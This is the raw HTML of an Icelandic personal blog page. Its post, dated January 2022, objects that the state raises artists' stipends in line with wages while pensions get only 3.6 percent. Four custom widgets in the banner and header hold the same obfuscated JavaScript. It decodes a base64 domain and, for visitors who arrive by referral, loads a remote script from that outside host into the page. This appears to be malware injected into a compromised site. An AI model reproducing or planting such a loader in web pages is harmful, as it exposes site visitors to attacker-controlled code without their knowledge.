			.main-navigation ul li a, .main-navigation ul li .sub-arrow, .super-menu .toggle-mobile-menu,.toggle-mobile-menu:before, .mobile-menu-active .smenu-hide { color: ; }
			#smobile-menu.show .main-navigation ul ul.children.active, #smobile-menu.show .main-navigation ul ul.sub-menu.active, #smobile-menu.show .main-navigation ul li, .smenu-hide.toggle-mobile-menu.menu-toggle, #smobile-menu.show .main-navigation ul li, .primary-menu ul li ul.children li, .primary-menu ul li ul.sub-menu li, .primary-menu .pmenu, .super-menu { border-color: ; border-bottom-color: ; }
			#secondary .widget h3, #secondary .widget h3 a, #secondary .widget h4, #secondary .widget h1, #secondary .widget h2, #secondary .widget h5, #secondary .widget h6 { color: ; }
			#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
			#secondary, #secondary .widget, #secondary .widget p, #secondary .widget li, .widget time.rpwe-time.published { color: ; }
			#secondary .swidgets-wrap, .featured-sidebar .search-field { border-color: ; }
			.site-info, .footer-column-three input.search-submit, .footer-column-three p, .footer-column-three li, .footer-column-three td, .footer-column-three th, .footer-column-three caption { color: ; }
			.footer-column-three h3, .footer-column-three h4, .footer-column-three h5, .footer-column-three h6, .footer-column-three h1, .footer-column-three h2, .footer-column-three h4, .footer-column-three h3 a { color: ; }
			.footer-column-three a, .footer-column-three li a, .footer-column-three .widget a, .footer-column-three .sub-arrow { color: ; }
			.footer-column-three h3:after { background: ; }
			.site-info, .widget ul li, .footer-column-three input.search-field, .footer-column-three input.search-submit { border-color: ; }
			.site-footer { background-color: ; }
			.archive .page-header h1, .blogposts-list h2 a, .blogposts-list h2 a:hover, .blogposts-list h2 a:active, .search-results h1.page-title { color: ; }
			.blogposts-list .post-data-text, .blogposts-list .post-data-text a{ color: ; }
			.blogposts-list p { color: ; }
			.page-numbers li a, .blogposts-list .blogpost-button, span.page-numbers.dots, .page-numbers.current, .page-numbers li a:hover { color: ; }
			.archive .page-header h1, .search-results h1.page-title, .blogposts-list.fbox, span.page-numbers.dots, .page-numbers li a, .page-numbers.current { border-color: ; }
			.blogposts-list .post-data-divider { background: ; }
			.page .comments-area .comment-author, .page .comments-area .comment-author a, .page .comments-area .comments-title, .page .content-area h1, .page .content-area h2, .page .content-area h3, .page .content-area h4, .page .content-area h5, .page .content-area h6, .page .content-area th, .single  .comments-area .comment-author, .single .comments-area .comment-author a, .single .comments-area .comments-title, .single .content-area h1, .single .content-area h2, .single .content-area h3, .single .content-area h4, .single .content-area h5, .single .content-area h6, .single .content-area th, .search-no-results h1, .error404 h1 { color: ; }
			.single .post-data-text, .page .post-data-text, .page .post-data-text a, .single .post-data-text a, .comments-area .comment-meta .comment-metadata a { color: ; }
			.page .content-area p, .page article, .page .content-area table, .page .content-area dd, .page .content-area dt, .page .content-area address, .page .content-area .entry-content, .page .content-area li, .page .content-area ol, .single .content-area p, .single article, .single .content-area table, .single .content-area dd, .single .content-area dt, .single .content-area address, .single .entry-content, .single .content-area li, .single .content-area ol, .search-no-results .page-content p { color: ; }
			.single .entry-content a, .page .entry-content a, .comment-content a, .comments-area .reply a, .logged-in-as a, .comments-area .comment-respond a { color: ; }
			.comments-area p.form-submit input { background: ; }
			.error404 .page-content p, .error404 input.search-submit, .search-no-results input.search-submit { color: ; }
			.page .comments-area, .page article.fbox, .page article tr, .page .comments-area ol.comment-list ol.children li, .page .comments-area ol.comment-list .comment, .single .comments-area, .single article.fbox, .single article tr, .comments-area ol.comment-list ol.children li, .comments-area ol.comment-list .comment, .error404 main#main, .error404 .search-form label, .search-no-results .search-form label, .error404 input.search-submit, .search-no-results input.search-submit, .error404 main#main, .search-no-results section.fbox.no-results.not-found{ border-color: ; }
			.single .post-data-divider, .page .post-data-divider { background: ; }
			.single .comments-area p.form-submit input, .page .comments-area p.form-submit input { color: ; }
			.bottom-header-wrapper { padding-top: px; }
			.bottom-header-wrapper { padding-bottom: px; }
			.bottom-header-wrapper { background: ; }
			.bottom-header-wrapper *{ color: ; }
			.header-widget a, .header-widget li a, .header-widget i.fa { color: ; }
			.header-widget, .header-widget p, .header-widget li, .header-widget .textwidget { color: ; }
			.header-widget .widget-title, .header-widget h1, .header-widget h3, .header-widget h2, .header-widget h4, .header-widget h5, .header-widget h6{ color: ; }
			.header-widget.swidgets-wrap, .header-widget ul li, .header-widget .search-field { border-color: ; }
			.header-widgets-wrapper .swidgets-wrap{ background: ; }
			.primary-menu .pmenu, .super-menu, #smobile-menu, .primary-menu ul li ul.children, .primary-menu ul li ul.sub-menu { background-color: ; }
			#secondary .swidgets-wrap{ background: ; }
			#secondary .swidget { border-color: ; }
			.archive article.fbox, .search-results article.fbox, .blog article.fbox { background: ; }
			.comments-area, .single article.fbox, .page article.fbox { background: ; }
		</style>
		<style type="text/css">
	.sheader .content-wrap .header-bg {
		background: url(https://jack-daniels.is/wp-content/uploads/2017/06/cropped-keli-i-Son-mynd-G.Thor_-2.jpg);
		background-size: cover;
	}

	.site-title a,
	.site-description {
		color: #ffffff;
	}

	
	https://jack-daniels.is/wp-content/uploads/2017/06/cropped-keli-i-Son-mynd-G.Thor_-2.jpg"
			.site-title a,
		.site-description {
			color: #ffffff;
		}
	</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://jack-daniels.is/wp-content/uploads/2016/08/beðið-dauðans.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://jack-daniels.is/wp-content/uploads/2021/02/cropped-default-32x32.png" sizes="32x32" />
<link rel="icon" href="https://jack-daniels.is/wp-content/uploads/2021/02/cropped-default-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jack-daniels.is/wp-content/uploads/2021/02/cropped-default-180x180.png" />
<meta name="msapplication-TileImage" content="https://jack-daniels.is/wp-content/uploads/2021/02/cropped-default-270x270.png" />
	<link rel='stylesheet' id='basecss-css' href='https://jack-daniels.is/wp-content/plugins/eu-cookie-law/css/style.css?ver=6.9' type='text/css' media='all' />
</head>

	<body class="wp-singular post-template-default single single-post postid-3637 single-format-standard custom-background wp-theme-newspaperly wp-child-theme-daily-newspaper header-image comment-hidden">
		
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		
		<div id="page" class="site">
			<header id="masthead" class="sheader site-header clearfix">
				<div class="content-wrap">

					<!-- Header background color and image is added to class below -->
					<div class="header-bg">
													<div class="site-branding">
																
								<!-- If you are viewing the a sub page, make the title a paragraph -->
								<p class="site-title"><a href="https://jack-daniels.is/" rel="home">Jack H. Daniels</a></p>
																<p class="site-description">Svarthol Hugans</p>
								
						</div>
																	<!-- Widget banner placement -->
						<div class="banner-widget-wrapper">
							<section id="block-10" class="banner-widget widget swidgets-wrap widget_block widget_search"><form role="search" method="get" action="https://jack-daniels.is/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="Sláðu inn leitarorð" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="custom_html-112" class="widget_text banner-widget widget swidgets-wrap widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>						</div>
									</div>
			</div>

			<!-- Navigation below these lines, move it up if you want it above the header -->
			<nav id="primary-site-navigation" class="primary-menu main-navigation clearfix">
				<a href="#" id="pull" class="smenu-hide toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>
				<div class="content-wrap text-center">
					<div class="center-main-menu">
						<div class="menu-adalvalmynd-container"><ul id="primary-menu" class="pmenu"><li id="menu-item-1143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1143"><a href="http://jack-daniels.is">Forsíða</a></li>
<li id="menu-item-769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-769"><a href="https://jack-daniels.is/hlekkjasafn/">Hlekkjasafn</a>
<ul class="sub-menu">
	<li id="menu-item-2059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2059"><a href="https://jack-daniels.is/eldri-kannanir/">Eldri kannanir</a></li>
	<li id="menu-item-774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-774"><a href="https://jack-daniels.is/hlekkjasafn/frettamidlar/">Fréttamiðlar</a>
	<ul class="sub-menu">
		<li id="menu-item-776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-776"><a href="https://jack-daniels.is/hlekkjasafn/frettamidlar/innlendir/">Innlendir</a></li>
		<li id="menu-item-775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-775"><a href="https://jack-daniels.is/hlekkjasafn/frettamidlar/erlendir/">Erlendir</a></li>
	</ul>
</li>
	<li id="menu-item-770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-770"><a href="https://jack-daniels.is/hlekkjasafn/solusidur/">Sölusíður</a></li>
	<li id="menu-item-773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-773"><a href="https://jack-daniels.is/hlekkjasafn/taeknisidur/">Tæknisíður</a></li>
	<li id="menu-item-772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-772"><a href="https://jack-daniels.is/hlekkjasafn/blogg/">Blogg</a></li>
	<li id="menu-item-771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-771"><a href="https://jack-daniels.is/hlekkjasafn/ferdalog/">Ferðalög</a></li>
</ul>
</li>
<li id="menu-item-768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-768"><a rel="privacy-policy" href="https://jack-daniels.is/um-siduna/">Um síðuna</a></li>
<li id="menu-item-764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-764"><a href="https://jack-daniels.is/myndir/">Myndir</a>
<ul class="sub-menu">
	<li id="menu-item-1890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1890"><a href="https://jack-daniels.is/myndir/framkvaemdir-i-hesthusi/">Framkvæmdir í hesthúsi</a></li>
	<li id="menu-item-1905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1905"><a href="https://jack-daniels.is/erlendar-kassakvittanir/">Erlendar kassakvittanir</a></li>
	<li id="menu-item-766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-766"><a href="https://jack-daniels.is/myndir/minning-um-svein-inga-hrafnkelsson/">Minning um Svein Inga Hrafnkelsson</a></li>
</ul>
</li>
<li id="menu-item-3057" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3057"><a href="http://jack-daniels.is/#hafa-samband">Hafa samband</a></li>
<li id="menu-item-777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-777"><a href="https://jack-daniels.is/hafa-samband/">Hafa samband</a></li>
<li id="menu-item-4815" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4815"><a target="_blank" href="https://straumar.skandall.is/">Fréttaveitan</a></li>
</ul></div>					</div>
				</div>
			</nav>
			<div class="content-wrap">
				<div class="super-menu clearfix">
					<div class="super-menu-inner">
						<a href="#" id="pull" class="toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>
					</div>
				</div>
			</div>
			<div id="mobile-menu-overlay"></div>
			<!-- Navigation above these lines, move it up if you want it above the header -->
		</header>

		<div class="content-wrap">


			<!-- Upper widgets -->
			<div class="header-widgets-wrapper">
									<div class="header-widgets-three header-widgets-left">
						<section id="custom_html-117" class="widget_text header-widget widget swidgets-wrap widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>					</div>
				
									<div class="header-widgets-three header-widgets-middle">
						<section id="custom_html-118" class="widget_text header-widget widget swidgets-wrap widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>					</div>
				
									<div class="header-widgets-three header-widgets-right">
						<section id="custom_html-119" class="widget_text header-widget widget swidgets-wrap widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>				
					</div>
							</div>

		</div>

		<div id="content" class="site-content clearfix">
			<div class="content-wrap">
				<div class="content-wrap-bg">

	<div id="primary" class="featured-content content-area">
		<main id="main" class="site-main">

		
<article id="post-3637" class="posts-entry fbox post-3637 post type-post status-publish format-standard hentry category-stjornmal">
			<header class="entry-header">
		<h1 class="entry-title">Listamenn og lífeyrisþegar</h1>		<div class="entry-meta">
			<div class="blog-data-wrapper">
				<div class="post-data-divider"></div>
				<div class="post-data-positioning">
					<div class="post-data-text">
						Posted on 13. janúar 2022					</div>
				</div>
			</div>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Það er athyglisvert að sjá hvernig stjórnvöld mismuna þegnum sínum þegar kemur að &#8222;launahækkunum&#8220; hjá þeim hópum sem eru undir náð og miskunn þeirra komin.<br />
Las í <a href="https://www.frettabladid.is/frettir/listamannalaun-haekka-um-rumlega-80-thusund/" target="_blank" rel="noopener">fréttablaðinu</a> að nú á að hækka laun listamanna á árinu um áttatíu þúsund og jafnvel meira til samræmis við launa og verðlagsþróun.</p>
<p>Ekki njóta öryrkjar og eldri borgarar þessa lúxus, þeir fá bara sín 3,6 prósent um áramót, 69. grein laga um almannatryggingar enn einu sinni brotin þar sem segir skýrt og greinilega að bætur almannatrygginga skuli hækka samkvæmt launaþróun en aldrei minna en sem nemur þróun verðlags og vísitölu í landinu.</p>
<p>Fyrir þessum lögbrotum standa ræflarnir í fjármála og forsætisráðaneytinu og enginn þorir að æmta eða skræmta á hinu lága alþingi, hvað þá heldur að kæra þessa lögbrjóta sem neyða fólk til að lifa á bótum sem duga engan veginn fyrir framfærslu.</p>
<p>Stjórnarandstaðan er samansafn einstaklinga sem eru ófærir í því að sýna minnstu samstöðu í því að berja á lögbrjótunum og gera þá ábyrga fyrir gjörðum sínum.</p>
<p>Aumingjaskapurinn er algjör.</p>
<div class="fb-background-color">
			  <div 
			  	class = "fb-comments" 
			  	data-href = "https://jack-daniels.is/listamenn-og-lifeyristhegar/"
			  	data-numposts = "10"
			  	data-lazy = "true"
				data-colorscheme = "light"
				data-order-by = "reverse_time"
				data-mobile=true>
			  </div></div>
		  <style>
		    .fb-background-color {
				background: #ffffff !important;
			}
			.fb_iframe_widget_fluid_desktop iframe {
			    width: 500px !important;
			}
		  </style>
		  <!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ --><h3>Umsagnir</h3><p><fb:comments-count href=https://jack-daniels.is/listamenn-og-lifeyristhegar/></fb:comments-count> Umsagnir  eru á ábyrgð þeirra sem þær skrifa</p><div class="fb-comments" data-href="https://jack-daniels.is/listamenn-og-lifeyristhegar/" data-numposts="5" data-width="75%" data-colorscheme="light"></div>
			</div><!-- .entry-content -->
</article><!-- #post-3637 -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="featured-sidebar widget-area">
	<section id="buymeacoffee_widget-3" class="fbox swidgets-wrap widget buymeacoffee_widget">        <div>
        <style>
            .bmc-btn {
                min-width: 210px;
                color: #ffffff !important;
                background-color: #ff813f !important;
                height: 60px;
                border-radius: 12px;
                font-size: 28px !important;
                font-weight: Normal;
                border: none;
                padding: 0px 24px;
                line-height: 27px;
                text-decoration: none !important;
                display: inline-flex !important;
                align-items: center;
                font-family: Cookie !important;
                -webkit-box-sizing: border-box !important;
                box-sizing: border-box !important;
                text-align: left !important;
            }

            .bmc-btn-text {
                margin-left: 8px;
                display: inline;
                line-height: 0;
            }

            .bmc-btn svg {
                height: 32px !important;
                margin-bottom: 0px !important;
                box-shadow: none !important;
                border: none !important;
                vertical-align: middle !important;
                transform: scale(0.9);
            }

            @media (max-width: 1200px) {
                .bmc-btn {
                    font-size: 24px !important;
                }
                .bmc-btn svg {
                    height: 28px !important;
                }

            }
            .bmc-button img {
                box-shadow: none !important;
                vertical-align:
                        middle !important;
            }

            .bmc-button {
                display:
                        inline-block !important;
            padding:0px 10px  !important;
                color:
                #ffffff !important;
                background-color:
                #ff813f !important;
                border-radius: 3px !important;
                border: 1px solid transparent !important;
            font-size: 28px !important;
                box-shadow: 0px 1px 2px rgba(190, 190, 190, 0.5) !important;
                -webkit-box-shadow: 0px 1px 2px 2px rgba(190, 190, 190, 0.5) !important;
                -webkit-transition: 0.3s all linear !important;
                transition: 0.3s all linear !important;
                margin: 0 auto !important;
                font-family: "Cookie"
                !important;
            }

            .bmc-button: hover,
            .bmc-button: active,
            .bmc-button: focus {
                -webkit-box-shadow: 0 4px 16px 0 rgba(190, 190, 190, .45) !important;
                box-shadow: 0 4px 16px 0 rgba(190, 190, 190, .45) !important;
                opacity: 0.85 !important;
                color:
                #ffffff !important;
            }
        </style>
        <div style="padding-bottom: 10px; text-align:right !important">Kaffikaupastyrkur</div>
        <link href="https://fonts.googleapis.com/css?family=Cookie" rel="stylesheet">
                <p style="text-align:right !important; padding-bottom: 10px;">
            <a class="bmc-btn" target="_blank" href="https://www.buymeacoffee.com/skandall"><svg id="coffee-logo-border" viewBox="0 0 884 1279" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M791.109 297.518L790.231 297.002L788.201 296.383C789.018 297.072 790.04 297.472 791.109 297.518Z" fill="#0D0C22"></path>
                <path d="M803.896 388.891L802.916 389.166L803.896 388.891Z" fill="#0D0C22"></path>
                <path d="M791.484 297.377C791.359 297.361 791.237 297.332 791.118 297.29C791.111 297.371 791.111 297.453 791.118 297.534C791.252 297.516 791.379 297.462 791.484 297.377Z" fill="#0D0C22"></path>
                <path d="M791.113 297.529H791.244V297.447L791.113 297.529Z" fill="#0D0C22"></path>
                <path d="M803.111 388.726L804.591 387.883L805.142 387.573L805.641 387.04C804.702 387.444 803.846 388.016 803.111 388.726Z" fill="#0D0C22"></path>
                <path d="M793.669 299.515L792.223 298.138L791.243 297.605C791.77 298.535 792.641 299.221 793.669 299.515Z" fill="#0D0C22"></path>
                <path d="M430.019 1186.18C428.864 1186.68 427.852 1187.46 427.076 1188.45L427.988 1187.87C428.608 1187.3 429.485 1186.63 430.019 1186.18Z" fill="#0D0C22"></path>
                <path d="M641.187 1144.63C641.187 1143.33 640.551 1143.57 640.705 1148.21C640.705 1147.84 640.86 1147.46 640.929 1147.1C641.015 1146.27 641.084 1145.46 641.187 1144.63Z" fill="#0D0C22"></path>
                <path d="M619.284 1186.18C618.129 1186.68 617.118 1187.46 616.342 1188.45L617.254 1187.87C617.873 1187.3 618.751 1186.63 619.284 1186.18Z" fill="#0D0C22"></path>
                <path d="M281.304 1196.06C280.427 1195.3 279.354 1194.8 278.207 1194.61C279.136 1195.06 280.065 1195.51 280.684 1195.85L281.304 1196.06Z" fill="#0D0C22"></path>
                <path d="M247.841 1164.01C247.704 1162.66 247.288 1161.35 246.619 1160.16C247.093 1161.39 247.489 1162.66 247.806 1163.94L247.841 1164.01Z" fill="#0D0C22"></path>
                <path class="logo-coffee" d="M472.623 590.836C426.682 610.503 374.546 632.802 306.976 632.802C278.71 632.746 250.58 628.868 223.353 621.274L270.086 1101.08C271.74 1121.13 280.876 1139.83 295.679 1153.46C310.482 1167.09 329.87 1174.65 349.992 1174.65C349.992 1174.65 416.254 1178.09 438.365 1178.09C462.161 1178.09 533.516 1174.65 533.516 1174.65C553.636 1174.65 573.019 1167.08 587.819 1153.45C602.619 1139.82 611.752 1121.13 613.406 1101.08L663.459 570.876C641.091 563.237 618.516 558.161 593.068 558.161C549.054 558.144 513.591 573.303 472.623 590.836Z" fill="#FFDD00"></path>
                <path d="M78.6885 386.132L79.4799 386.872L79.9962 387.182C79.5987 386.787 79.1603 386.435 78.6885 386.132Z" fill="#0D0C22"></path>
                <path class="logo-outline" d="M879.567 341.849L872.53 306.352C866.215 274.503 851.882 244.409 819.19 232.898C808.711 229.215 796.821 227.633 788.786 220.01C780.751 212.388 778.376 200.55 776.518 189.572C773.076 169.423 769.842 149.257 766.314 129.143C763.269 111.85 760.86 92.4243 752.928 76.56C742.604 55.2584 721.182 42.8009 699.88 34.559C688.965 30.4844 677.826 27.0375 666.517 24.2352C613.297 10.1947 557.342 5.03277 502.591 2.09047C436.875 -1.53577 370.983 -0.443234 305.422 5.35968C256.625 9.79894 205.229 15.1674 158.858 32.0469C141.91 38.224 124.445 45.6399 111.558 58.7341C95.7448 74.8221 90.5829 99.7026 102.128 119.765C110.336 134.012 124.239 144.078 138.985 150.737C158.192 159.317 178.251 165.846 198.829 170.215C256.126 182.879 315.471 187.851 374.007 189.968C438.887 192.586 503.87 190.464 568.44 183.618C584.408 181.863 600.347 179.758 616.257 177.304C634.995 174.43 647.022 149.928 641.499 132.859C634.891 112.453 617.134 104.538 597.055 107.618C594.095 108.082 591.153 108.512 588.193 108.942L586.06 109.252C579.257 110.113 572.455 110.915 565.653 111.661C551.601 113.175 537.515 114.414 523.394 115.378C491.768 117.58 460.057 118.595 428.363 118.647C397.219 118.647 366.058 117.769 334.983 115.722C320.805 114.793 306.661 113.611 292.552 112.177C286.134 111.506 279.733 110.801 273.333 110.009L267.241 109.235L265.917 109.046L259.602 108.134C246.697 106.189 233.792 103.953 221.025 101.251C219.737 100.965 218.584 100.249 217.758 99.2193C216.932 98.1901 216.482 96.9099 216.482 95.5903C216.482 94.2706 216.932 92.9904 217.758 91.9612C218.584 90.9319 219.737 90.2152 221.025 89.9293H221.266C232.33 87.5721 243.479 85.5589 254.663 83.8038C258.392 83.2188 262.131 82.6453 265.882 82.0832H265.985C272.988 81.6186 280.026 80.3625 286.994 79.5366C347.624 73.2301 408.614 71.0801 469.538 73.1014C499.115 73.9618 528.676 75.6996 558.116 78.6935C564.448 79.3474 570.746 80.0357 577.043 80.8099C579.452 81.1025 581.878 81.4465 584.305 81.7391L589.191 82.4445C603.438 84.5667 617.61 87.1419 631.708 90.1703C652.597 94.7128 679.422 96.1925 688.713 119.077C691.673 126.338 693.015 134.408 694.649 142.03L696.732 151.752C696.786 151.926 696.826 152.105 696.852 152.285C701.773 175.227 706.7 198.169 711.632 221.111C711.994 222.806 712.002 224.557 711.657 226.255C711.312 227.954 710.621 229.562 709.626 230.982C708.632 232.401 707.355 233.6 705.877 234.504C704.398 235.408 702.75 235.997 701.033 236.236H700.895L697.884 236.649L694.908 237.044C685.478 238.272 676.038 239.419 666.586 240.486C647.968 242.608 629.322 244.443 610.648 245.992C573.539 249.077 536.356 251.102 499.098 252.066C480.114 252.57 461.135 252.806 442.162 252.771C366.643 252.712 291.189 248.322 216.173 239.625C208.051 238.662 199.93 237.629 191.808 236.58C198.106 237.389 187.231 235.96 185.029 235.651C179.867 234.928 174.705 234.177 169.543 233.397C152.216 230.798 134.993 227.598 117.7 224.793C96.7944 221.352 76.8005 223.073 57.8906 233.397C42.3685 241.891 29.8055 254.916 21.8776 270.735C13.7217 287.597 11.2956 305.956 7.64786 324.075C4.00009 342.193 -1.67805 361.688 0.472751 380.288C5.10128 420.431 33.165 453.054 73.5313 460.35C111.506 467.232 149.687 472.807 187.971 477.556C338.361 495.975 490.294 498.178 641.155 484.129C653.44 482.982 665.708 481.732 677.959 480.378C681.786 479.958 685.658 480.398 689.292 481.668C692.926 482.938 696.23 485.005 698.962 487.717C701.694 490.429 703.784 493.718 705.08 497.342C706.377 500.967 706.846 504.836 706.453 508.665L702.633 545.797C694.936 620.828 687.239 695.854 679.542 770.874C671.513 849.657 663.431 928.434 655.298 1007.2C653.004 1029.39 650.71 1051.57 648.416 1073.74C646.213 1095.58 645.904 1118.1 641.757 1139.68C635.218 1173.61 612.248 1194.45 578.73 1202.07C548.022 1209.06 516.652 1212.73 485.161 1213.01C450.249 1213.2 415.355 1211.65 380.443 1211.84C343.173 1212.05 297.525 1208.61 268.756 1180.87C243.479 1156.51 239.986 1118.36 236.545 1085.37C231.957 1041.7 227.409 998.039 222.9 954.381L197.607 711.615L181.244 554.538C180.968 551.94 180.693 549.376 180.435 546.76C178.473 528.023 165.207 509.681 144.301 510.627C126.407 511.418 106.069 526.629 108.168 546.76L120.298 663.214L145.385 904.104C152.532 972.528 159.661 1040.96 166.773 1109.41C168.15 1122.52 169.44 1135.67 170.885 1148.78C178.749 1220.43 233.465 1259.04 301.224 1269.91C340.799 1276.28 381.337 1277.59 421.497 1278.24C472.979 1279.07 524.977 1281.05 575.615 1271.72C650.653 1257.95 706.952 1207.85 714.987 1130.13C717.282 1107.69 719.576 1085.25 721.87 1062.8C729.498 988.559 737.115 914.313 744.72 840.061L769.601 597.451L781.009 486.263C781.577 480.749 783.905 475.565 787.649 471.478C791.392 467.391 796.352 464.617 801.794 463.567C823.25 459.386 843.761 452.245 859.023 435.916C883.318 409.918 888.153 376.021 879.567 341.849ZM72.4301 365.835C72.757 365.68 72.1548 368.484 71.8967 369.792C71.8451 367.813 71.9483 366.058 72.4301 365.835ZM74.5121 381.94C74.6842 381.819 75.2003 382.508 75.7337 383.334C74.925 382.576 74.4089 382.009 74.4949 381.94H74.5121ZM76.5597 384.641C77.2996 385.897 77.6953 386.689 76.5597 384.641V384.641ZM80.672 387.979H80.7752C80.7752 388.1 80.9645 388.22 81.0333 388.341C80.9192 388.208 80.7925 388.087 80.6548 387.979H80.672ZM800.796 382.989C793.088 390.319 781.473 393.726 769.996 395.43C641.292 414.529 510.713 424.199 380.597 419.932C287.476 416.749 195.336 406.407 103.144 393.382C94.1102 392.109 84.3197 390.457 78.1082 383.798C66.4078 371.237 72.1548 345.944 75.2003 330.768C77.9878 316.865 83.3218 298.334 99.8572 296.355C125.667 293.327 155.64 304.218 181.175 308.09C211.917 312.781 242.774 316.538 273.745 319.36C405.925 331.405 540.325 329.529 671.92 311.91C695.906 308.686 719.805 304.941 743.619 300.674C764.835 296.871 788.356 289.731 801.175 311.703C809.967 326.673 811.137 346.701 809.778 363.615C809.359 370.984 806.139 377.915 800.779 382.989H800.796Z" fill="#FFFFFF"></path>
                </svg><span class="bmc-btn-text">Buy Me a Coffee</span></a>

        </p>
        </div>
        </section>	
			<section id="pptwj-2" class="fbox swidgets-wrap widget pptwj">
			<div class="swidget"><div class="sidebar-title-border"><h3 class="widget-title">Vinsælt síðustu vikuna</h3></div></div>
			<div class="pptwj-tabs-wrap">
	
				<ul class="tab-links">
										
					<li class="popular"><a href="#tab-pop">Vinsælt</a></li>										<li class="latest"><a href="#tab-latest">Nýjast</a></li>				</ul>
				
				<div class="clear"></div>
	
				<div class="boxes box inside">
	
						
										<div id="tab-pop">
						<ul class="tab-filter-list" data-type="popular">
							<li>
																	<a href="#" data-time="day" data-numberposts="5" data-thumb="0" data-tab="popular">dag</a>
																	<a href="#" data-time="week" data-numberposts="5" data-thumb="0" data-tab="popular">Vika</a>
																	<a href="#" data-time="month" data-numberposts="5" data-thumb="0" data-tab="popular">Mán.</a>
